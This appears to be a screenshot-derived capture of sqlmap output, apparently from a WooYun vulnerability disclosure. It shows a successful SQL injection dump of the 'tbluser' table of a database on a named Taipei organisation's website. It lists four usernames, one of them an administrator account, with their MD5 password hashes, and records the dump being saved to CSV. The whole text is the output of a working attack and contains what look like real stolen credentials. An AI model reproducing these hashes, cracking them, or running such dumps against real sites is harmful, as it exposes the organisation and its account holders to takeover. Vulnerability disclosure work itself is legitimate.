 sqlmap
[23:28:01] [INFO] retrieved: "admintpdcs10","98f4d00bdfa54ff2f5548a286133f4a4"
[23:28:01] [INFO] retrieved: "richard","adcaec3805aa912c0d0b14a81bedb6ff"
[23:28:02] [INFO] retrieved: "peng","81dc9bdb52d04dc20036dbd8313ed055"
[23:28:02] [INFO] retrieved: "TRC","d471ce147112ade187c31f88f1bdfbb7"
[23:28:02] [INFO] analyzing table dump for possible password hashes
[23:28:02] [INFO] recognized possible password hashes in column 'sUserPass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: taipeire_basic
Table: tbluser
[4 entries]
+--------------+----------------------------------+
| sUserName | sUserPass |
+--------------+----------------------------------+
| admintpdcs10 | 98f4d00bdfa54ff2f5548a286133f4a4 |
| richard | adcaec3805aa912c0d0b14a81bedb6ff |
| peng | 81dc9bdb52d04dc20036dbd8313ed055 |
| TRC | d471ce147112ade187c31f88f1bdfbb7 |
+--------------+----------------------------------+
[23:28:04] [INFO] table 'taipeire_basic.tbluser' dumped to CSV file 'C:\Users\wa
ter\.sqlmap\output\taipeiredcross.org.tw\dump\taipeire_basic\tbluser.csv'
[23:28:04] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\taipeiredcross.org.tw'
www.wooyun.org